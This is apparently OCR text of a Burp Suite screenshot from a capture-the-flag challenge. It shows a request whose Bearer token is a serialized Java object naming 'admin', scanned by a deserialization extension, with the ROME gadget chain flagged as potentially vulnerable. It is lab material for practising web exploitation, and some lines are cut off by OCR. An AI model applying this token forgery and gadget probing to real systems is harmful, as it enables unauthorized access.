 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer Extensions Learn burp-unauth-checker BSPE BurpJSLinkFinder Deserialization Scanner Se
Manual testing Exploiting Configurations
Host: c87f0f3d-4ab5-4edd-ab62-9af6e237492c.node5.buuoj.cn Port: 80 Https
POST /common/user/current HTTP/1.1
Host: c87f0f3d-4ab5-4edd-ab62-9af6e237492c.node5.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/json
Authorization: Bearer §rO0ABXNyABhjbi5hYmMuY29yZS5tb2RlbC5Vc2VyVm92RkMxewT0OgIAAkwAAmlkdAAQTGphdmEvbGFuZy9Mb25nO0wABG5hbWV0ABJMamF2YS9sYW5nL1N0cmluZ
zt4cHNyAA5qYXZhLmxhbmcuTG9uZzuL5JDMjyPfAgABSgAFdmFsdWV4cgAQamF2YS5sYW5nLk51bWJlcoaslR0LlOCLAgAAeHAAAAAAAAAAAXQABWFkbWlu§
Origin: http://c87f0f3d-4ab5-4edd-ab62-9af6e237492c.node5.buuoj.cn:81
Connection: close
Referer: http://c87f0f3d-4ab5-4edd-ab62-9af6e237492c.node5.buuoj.cn:81/
Priority: u=0
Content-Length: 0
Set Insertion Point Clear Insertion Point Sleep
Compress using gzip Encode using Base64
Results:
• Apache Commons Collections 3 (Sleep): NOT vulnerable. Response time: 11
milliseconds
• Spring Alternate Payload (Sleep): NOT vulnerable. Response time: 95
milliseconds
• Apache Commons Collections 4 (Sleep): NOT vulnerable. Response time: 10
milliseconds
• Javassist/Weld (Sleep): NOT vulnerable. Response time: 110 milliseconds
• JSON (Sleep): NOT vulnerable. Response time: 109 milliseconds
• Apache Commons Collections 3 Alternate payload 2 (Sleep): NOT vulnerab
Response time: 90 milliseconds
• ROME (Sleep): Potentially VULNERABLE!!! Response time: 10266 millise
• Mozilla Rhino (Sleep): NOT vulnerable. Response time: 135 milliseconds
• Apache Commons Collections 4 Alternate payload (Sleep): NOT vulnerable
Response time: 99 milliseconds
• Java 8 (up to Jdk8u20) (Sleep): NOT vulnerable. Response time: 102 millisec
• Java 6 and Java 7 (up to Jdk7u21) (Sleep): NOT vulnerable. Response time:
milliseconds
• Apache Commons Collections 3 Alternate payload 4 (Sleep): NOT vulnerab
Response time: 87 milliseconds
• Hibernate 5 (Sleep): NOT vulnerable. Response time: 87 milliseconds
• Commons BeanUtils (Sleep): NOT vulnerable. Response time: 127 millisecon
• Apache Commons Collections 3 Alternate payload 3 (Sleep): NOT vulnerab
Response time: 91 milliseconds
• JBoss Interceptors (Sleep): NOT vulnerable. Response time: 113 millisecond
• Spring (Sleep): NOT vulnerable. Response time: 92 milliseconds
• Vaadin (Sleep): NOT vulnerable. Response time: 93 milliseconds
• Mozilla Rhino Alternate payload (Sleep): NOT vulnerable. Response time: 1
milliseconds
• Apache Commons Collections 3 Alternate payload (Sleep): NOT vulnerable
Response time: 413 milliseconds
END
IMPORTANT NOTE: High delayed networks may produce false positives!